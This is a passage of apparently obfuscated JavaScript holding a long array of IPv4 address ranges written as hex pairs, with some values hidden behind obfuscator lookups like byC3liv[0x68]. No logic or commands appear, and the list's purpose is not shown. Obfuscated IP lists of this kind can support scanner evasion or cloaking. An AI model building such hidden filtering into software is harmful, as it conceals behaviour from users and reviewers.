200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[byC3liv[0x68],byC3liv[0x68]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[byC3liv[0x69],byC3liv[0x69]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[byC3liv[0x6a],byC3liv[0x6a]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[byC3liv[0x6b],byC3liv[0x6b]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[byC3liv[byC3liv[0x3b]],byC3liv[0x6c]],[byC3liv[0x6d],byC3liv[0x6d]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[byC3liv[0x6e],byC3liv[0x6e]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480fff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[byC3liv[0x6f],byC3liv[0x6f]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0